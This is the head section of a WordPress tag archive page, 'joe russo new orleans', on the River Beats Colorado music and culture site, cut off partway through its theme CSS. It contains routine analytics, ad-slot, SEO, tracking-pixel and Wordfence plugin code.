

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colorado.riverbeats.life/tag/joe-russo-new-orleans/
body_size: 15906
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
  <meta property="fb:pages" content="1398738240337899" />
  <!-- Google Analytics-->
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83983263-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83983263-3');
</script>
    


  
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
      var gptadslots = [];
      var googletag = googletag || {
        cmd: []
      };
    </script>
    <script>
      googletag.cmd.push(function() {
        //Adslot 1 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-ATF', [
            [728, 90]
          ], 'div-gpt-ad-2807199-1')
          .addService(googletag.pubads()));
        //Adslot 2 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-2')
          .addService(googletag.pubads()));
        //Adslot 3 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF2', [
            [300, 250]
          ], 'div-gpt-ad-2807199-3')
          .addService(googletag.pubads()));
        //Adslot 4 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x600', [
            [300, 600]
          ], 'div-gpt-ad-2807199-4')
          .addService(googletag.pubads()));
        //Adslot 5 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-BTF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-5')
          .addService(googletag.pubads()));
        //Adslot 6 declaration
        /*gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-BTF', [[728,90]], 'div-gpt-ad-2807199-6')
        .addService(googletag.pubads()));*/

                  gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF', 'fluid', 'div-gpt-ad-2807199-8')
            .addService(googletag.pubads()));
          //Adslot 9 declaration
          gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF2', 'fluid', 'div-gpt-ad-2807199-9')
            .addService(googletag.pubads()));
          googletag.pubads().setTargeting('Site', 'RIVER BEATS COLORADO').setTargeting('PageID', '').setTargeting('Type', 'category').setTargeting('Category', '');

        
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

  
  <!-- End GPT Tag -->

  <!-- Google Site Verification-->
  <meta name="google-site-verification" content="ArOCMjGm50zzypT_RKT0twCZ78efkeEgPndTlmDFQ8I" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://colorado.riverbeats.life/xmlrpc.php">
  <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>joe russo new orleans Archives - River Beats Colorado</title>
	<link rel="canonical" href="https://colorado.riverbeats.life/tag/joe-russo-new-orleans/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="joe russo new orleans Archives - River Beats Colorado" />
	<meta property="og:url" content="https://colorado.riverbeats.life/tag/joe-russo-new-orleans/" />
	<meta property="og:site_name" content="River Beats Colorado" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://colorado.riverbeats.life/tag/joe-russo-new-orleans/","url":"https://colorado.riverbeats.life/tag/joe-russo-new-orleans/","name":"joe russo new orleans Archives - River Beats Colorado","isPartOf":{"@id":"https://colorado.riverbeats.life/#website"},"breadcrumb":{"@id":"https://colorado.riverbeats.life/tag/joe-russo-new-orleans/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://colorado.riverbeats.life/tag/joe-russo-new-orleans/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://colorado.riverbeats.life/"},{"@type":"ListItem","position":2,"name":"joe russo new orleans"}]},{"@type":"WebSite","@id":"https://colorado.riverbeats.life/#website","url":"https://colorado.riverbeats.life/","name":"River Beats Colorado","description":"All Things Colorado Culture &amp; News 👏","publisher":{"@id":"https://colorado.riverbeats.life/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://colorado.riverbeats.life/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://colorado.riverbeats.life/#organization","name":"River Beats | New Orleans","url":"https://colorado.riverbeats.life/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/#/schema/logo/image/","url":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","width":520,"height":236,"caption":"River Beats | New Orleans"},"image":{"@id":"https://colorado.riverbeats.life/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.6');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Feed" href="https://colorado.riverbeats.life/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Comments Feed" href="https://colorado.riverbeats.life/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; joe russo new orleans Tag Feed" href="https://colorado.riverbeats.life/tag/joe-russo-new-orleans/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/colorado.riverbeats.life\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://colorado.riverbeats.life/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://colorado.riverbeats.life/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mashsb-styles-css' href='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='uku-fonts-css' href='https://fonts.googleapis.com/css?family=Noticia+Text%3A400%2C400italic%2C700%2C700italic%7CKanit%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='uku-style-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/style.css?ver=20160507' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/css/lity.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/fonts/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.2.2' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"","title":"","image":"","desc":"","hashtag":"@RiverBeatsColorado","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"5c31e0a6a2","postid":"","servertime":"1769119645","ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9' id='mashsb-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.viewportchecker.min.js?ver=1' id='viewportchecker-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' id='uku-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/functions.js?ver=1' id='uku-script-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/lity.min.js?ver=1' id='lity-js-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/sticky-kit.min.js?ver=6.2.2' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.2.2' id='jquery-bind-first-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script>
<script type='text/javascript' id='pys-js-extra'>
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["1777228159213416"],"eventID":"8788bf00-b2d7-41a4-a9d6-95347abf5a81","params":{"page_title":"joe russo new orleans","post_type":"tag","post_id":3949,"plugin":"PixelYourSite","user_role":"guest","event_url":"colorado.riverbeats.life\/tag\/joe-russo-new-orleans\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1777228159213416"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"tag","post_id":3949,"content_name":"joe russo new orleans"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"ga":{"trackingIds":["UA-83983263-2"],"enhanceLinkAttr":false,"anonimizeIP":false,"commentEventEnabled":true,"commentEventNonInteractive":false,"downloadEnabled":true,"downloadEventNonInteractive":false,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[""],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"","siteUrl":"https:\/\/colorado.riverbeats.life","ajaxUrl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","ajax_event":"ddf68d0a71","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":false,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.6' id='pys-js'></script>
<link rel="https://api.w.org/" href="https://colorado.riverbeats.life/wp-json/" /><link rel="alternate" type="application/json" href="https://colorado.riverbeats.life/wp-json/wp/v2/tags/3949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://colorado.riverbeats.life/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://colorado.riverbeats.life/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
		<meta property="fb:pages" content="1398738240337899" />
		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//colorado.riverbeats.life/?wordfence_lh=1&hid=A622D0C61EA0C2F1EC09A46D1F6312FF');
</script>    <style type="text/css">
               .entry-content a,
        .comment-text a,
        #desktop-navigation ul li a:hover,
        .featured-slider button.slick-arrow:hover::after,
        .front-section a.all-posts-link:hover,
        #overlay-close:hover,
        .widget-area .widget ul li a:hover,
        #sidebar-offcanvas .widget a:hover,
        .textwidget a:hover,
        #overlay-nav a:hover,
        .author-links a:hover,
        .single-post .post-navigation a:hover,
        .single-attachment .post-navigation a:hover,
        .author-bio a,
        .single-post .hentry .entry-meta a:hover,
        .entry-header a:hover,
        .entry-header h2.entry-title a:hover,
        .blog .entry-meta a:hover,
        .uku-neo .entry-content p a:hover,
        .uku-neo .author-bio a:hover,
        .uku-neo .comment-text a:hover,
        .uku-neo .entry-header h2.entry-title a:hover,
        .uku-serif .entry-header h2.entry-title a:hover,
        .uku-serif .entry-content p a,
        .uku-serif .author-bio a,
        .uku-serif .comment-text a {
        color: #898989;
    }
    .uku-serif .entry-content p a,
    .uku-serif .author-bio a,
    .uku-serif .comment-text a {
    box-shadow: inset 0 -1px 0 #898989;
}
.single-post .post-navigation a:hover,
.single-attachment .post-navigation a:hover,
#desktop-navigation ul li.menu-item-has-children a:hover::after,
.desktop-search input.search-field:active,
.desktop-search input.search-field:focus {
border-color: #898989;
}
.featured-slider .entry-cats a,
.section-one-column-one .entry-cats a,
.section-three-column-one .entry-cats a,
#front-section-four .entry-cats a,
.single-post .entry-cats a,
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a,
#desktop-navigation .sub-menu li a:hover,
#desktop-navigation .children li a:hover,
.widget_mc4wp_form_widget input[type="submit"],
.uku-neo .featured-slider .entry-cats a:hover,
.uku-neo .section-one-column-one .entry-cats a:hover,
.uku-neo .section-three-column-one .entry-cats a:hover,
.uku-neo #front-section-four .entry-cats a:hover,
.uku-neo .single-post .entry-cats a:hover,
.uku-neo .format-video .entry-thumbnail span.video-icon:before,
.uku-neo .format-video .entry-thumbnail span.video-icon:after,
.uku-neo .entry-content p a:hover::after,
.uku-neo .author-bio a:hover::after,
.uku-neo .comment-text a:hover::after {
background: #898989;
}
@media screen and (min-width: 66.25em) {
.uku-neo #overlay-open:hover,
.uku-neo .search-open:hover,
.uku-neo #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #search-open-sticky:hover {
background: #898989;
}
}
    .entry-content a:hover,
    .comment-text a:hover,
    .author-bio a:hover {
    color: #dd3333 !important;
}
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a:hover,
.featured-slider .entry-cats a:hover,
.section-one-column-one .entry-cats a:hover,
